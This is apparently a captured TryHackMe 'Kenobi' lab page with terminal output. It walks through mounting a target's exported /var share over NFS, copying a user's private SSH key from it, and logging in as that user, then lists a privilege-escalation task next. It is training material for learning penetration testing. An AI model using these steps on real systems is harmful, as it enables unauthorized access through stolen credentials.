 kenobi@kenobi: ~ 104x39
drwxrwsr-x  2 root staff   4096 Apr 12  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 26  2019 mail
drwxr-xr-x  2 root root    4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 29  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Aug  9 14:55 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
┌──(kali㉿kali)-[~]
└─$ cp /mnt/kenobiNFS/tmp/id_rsa Documents/TryHackMe/Kenobi/id_rsa
┌──(kali㉿kali)-[~]
└─$ sudo chmod 600 Documents/TryHackMe/Kenobi/id_rsa
┌──(kali㉿kali)-[~]
└─$ ssh -i Documents/TryHackMe/Kenobi/id_rsa kenobi@10.10.188.52
The authenticity of host '10.10.188.52 (10.10.188.52)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.188.52' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 02m 19s
? Add 1 hour Terminate
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Correct Answer
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root   4096 Sep  4 09:53 .
drwxr-xr-x  3 root root   4096 Sep  5 15:10 ..
drwxr-xr-x  2 root root   4096 Sep  4 13:09 backups
drwxr-xr-x  9 root root   4096 Sep  4 11:37 cache
drwxrwxrwt  2 root root   4096 Sep  4 09:43 crash
drwxr-xr-x 40 root root   4096 Sep  4 11:37 lib
drwxrwsr-x  2 root staff  4096 Apr 12  2016 local
lrwxrwxrwx  1 root root      9 Sep  4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep  4 11:37 log
drwxrwsr-x  2 root mail   4096 Feb 26  2019 mail
drwxr-xr-x  2 root root   4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root      4 Sep  4 09:41 run -> /run
drwxr-xr-x  2 root root   4096 Jan 29  2019 snap
drwxr-xr-x  5 root root   4096 Sep  4 11:37 spool
drwxrwxrwt  6 root root   4096 Sep  5 15:08 tmp
drwxr-xr-x  3 root root   4096 Sep  4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?
Answer format: ******************************** Submit
Task 4 Privilege Escalation with Path Variable Manipulation
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.